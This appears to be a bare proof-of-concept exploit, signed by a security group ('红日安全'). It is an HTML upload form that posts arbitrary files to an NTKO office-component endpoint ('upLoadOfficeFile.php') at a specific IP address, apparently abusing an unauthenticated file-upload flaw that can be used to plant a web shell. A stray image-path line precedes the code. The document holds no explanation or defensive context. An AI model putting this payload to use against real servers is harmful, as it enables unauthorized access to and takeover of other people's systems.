 <html>
<head></head>
<body>
<form action="http://182.16.73.6/ntko/upLoadOfficeFile.php" method="post" enctype="multipart/form-data">
<input type="file" name="upLoadFile"><br/>
<input type="file" name="attachFile"><br/>
<input type="submit" value="submit">
</form>
</body>
</html>
红日安全